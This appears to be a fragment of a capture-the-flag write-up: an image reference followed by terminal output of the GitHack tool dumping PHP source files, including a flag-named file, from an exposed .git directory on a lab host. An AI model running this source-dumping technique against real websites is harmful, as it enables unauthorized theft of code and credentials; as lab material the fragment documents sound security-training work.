 🔥 ~/Desktop/ctftools/GitHack-master > python GitHack.py "http://172.31.19.49/web2/.git/"
[+] Download and parse index file ...
config.php
f1A9_1s_Here666.php
index.php
login.php
phpinfo.php
register.php
[OK] config.php
[OK] login.php
[OK] index.php
[OK] f1A9_1s_Here666.php
[OK] register.php
[OK] phpinfo.php